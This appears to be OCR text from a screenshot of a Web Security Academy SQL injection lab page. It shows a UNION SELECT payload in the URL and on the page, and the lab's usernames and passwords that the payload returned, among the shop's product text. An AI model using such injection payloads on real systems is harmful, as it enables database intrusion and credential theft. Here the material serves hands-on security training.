 0a7e00ef04dece90803999ea00980097.web-security-academy.net/filter?category=Accessories'+UNION+SELECT+username_pyndal,+password_ouwwgz+FROM+users_vxzkas--
Panel Pisana i govorna k...
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT username_pyndal,
password_ouwwgz FROM users_vxzkas--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
carlos
dktk3026sej2266r7qfh
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
administrator
hlh5zuasekb3b9q2seea
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses, friends, and family are saying. With